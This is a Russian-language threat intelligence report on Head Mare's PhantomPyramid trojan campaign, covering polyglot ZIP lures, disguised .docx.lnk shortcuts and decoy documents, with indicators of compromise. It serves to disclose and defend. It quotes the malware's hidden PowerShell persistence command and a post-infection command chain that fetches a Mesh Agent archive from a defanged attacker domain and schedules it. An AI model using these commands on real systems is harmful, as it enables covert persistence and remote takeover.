Ранее в этом году мы сообщали о вредоносной кампании с использованием программы PhantomPyramid, которую с высокой долей уверенности связывали с группой Head Mare. Особенностью атаки стало применение полиглот-технологии, позволяющей создавать файлы, интерпретируемые системой по-разному в зависимости от условий. Продолжая мониторинг активности группы, в августе мы зафиксировали новую серию атак с распространением того же трояна через обновленные документы-приманки и сохранением полиглот-подхода.

Механизм распространения PhantomPyramid злоумышленниками



Атака начинается с целевой рассылки писем, содержащих ZIP-вложения. Фактически это полиглот-объекты, одновременно являющиеся архивом и исполняемым контейнером для Python-скрипта. Пользователь, открыв архив, видит файл с расширением .docx, который на самом деле представляет собой скрытый ярлык Windows (.docx.lnk). Запуск этого объекта приводит к активации PhantomPyramid. Обман возможен благодаря отображению только первого расширения при просмотре содержимого архива.

Содержимое вредоносного архива — тип файла показывается как ярлык (shortcut)

При детальном просмотре архива тип файла можно распознать, однако многие пользователи используют режим иконок или краткого списка, что скрывает реальное расширение. Ярлык не только инициирует заражение, но и открывает документ-приманку для отвлечения внимания.

Помимо электронной почты, в одном из зафиксированных случаев вредоносный архив был доставлен через мессенджер Telegram.

Документы для отвлечения внимания

Содержимое файлов-приманок адаптируется под конкретную организацию-жертву. В разных атаках использовались шаблоны вроде «Акта приема-передачи благотворительной помощи» или «Справки-доклада». Суть документа не имеет значения — он нужен для создания ложной ассоциации: открытие файла приводит к его отображению, после чего пользователь быстро теряет к нему интерес.

Функционал трояна PhantomPyramid

После запуска вредонос создает свою копию в каталоге %AppData%\Roaming\winsrv.tmp. Для обеспечения автозапуска он регистрирует задачу «Microsoft Update Task Service» в планировщике через PowerShell:

powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "powershell -NoProfile -ExecutionPolicy Bypass -Command "Rename-Item -Path 'C:\Users\[redacted]\AppData\Roaming\winsrv.tmp' -NewName 'winsrv.exe'; Start-Process 'C:\Users\[redacted]\AppData\Roaming\winsrv.exe' -WindowStyle Hidden""

Данная команда переименовывает winsrv.tmp в исполняемый файл winsrv.exe и запускает его в скрытом режиме. Это позволяет зловреду восстановиться после удаления основной копии.



Функции PhantomPyramid остались прежними: он взаимодействует с управляющим сервером по HTTP, выполняет полученные команды через командную строку и отправляет результаты обратно. Команда load сохраняет возможности даунлоадера для загрузки дополнительных вредоносных модулей.

Пример регистрации в командном центре

Типичный сценарий команд после заражения:

whoamicmd.exe /c "dir [appdata]"cmd.exe /c "del [appdata]\dnsclient.zip && del $appdata\dnsclient.msh""load" [appdata]\dnsclient.zipcmd.exe /c "powershell expand-archive -force -path [appdata]\dnsclient.zip -destinationpath [appdata]"cmd.exe /c "schtasks /create /sc DAILY /tn "Microsoft Edge Client Update" /tr "powershell -WindowStyle Hidden -Command Start-Process '[appdata]\dnsclient.exe' -ArgumentList 'run' -WindowStyle Hidden" /mo 1 /st 10:00 /ri 5"cmd.exe /c "schtasks /run /tn "Microsoft Edge Client Update""

По адресу http[:]//asrtagate[.]ru/dnsclient.zip хранится архив с Mesh Agent — утилитой для удаленного управления. После распаковки она добавляется в автозагрузку через планировщик задач.

Продукты «Лаборатории Касперского» детектируют и блокируют атаки с PhantomPyramid. Для защиты корпоративных сетей рекомендуем использовать сервисы Threat Intelligence.

Индикаторы компрометации

Имена вредоносных архивов:

- Akt_priema_peredachi_*[название_организации]*.zip

- Справка_доклад_образец.zip

Имена вредоносных ярлыков:

- Справка_доклад_по_проведенным_работам_1тб_59_тп_Планируемые_мероприятия_на_21082025.docx.lnk

- Akt_priema_peredachi_*[название_организации]*.docx.lnk

C&C Mesh Agent:

- softline-solutions[.]cloud

- cloud-home[.]casa

C&C PhantomPyramid:

- asrtagate[.]ru

Mesh Agent (хеши):

- ebd1426788738bb3ab4c0495ff94d71d

- fc02c36af436de72367813f903b7ddd5

PhantomPyramid (хеши):

- 5d14a3ca701a13315c1c364122de9808

- 71efca791ece40536662a0254c479507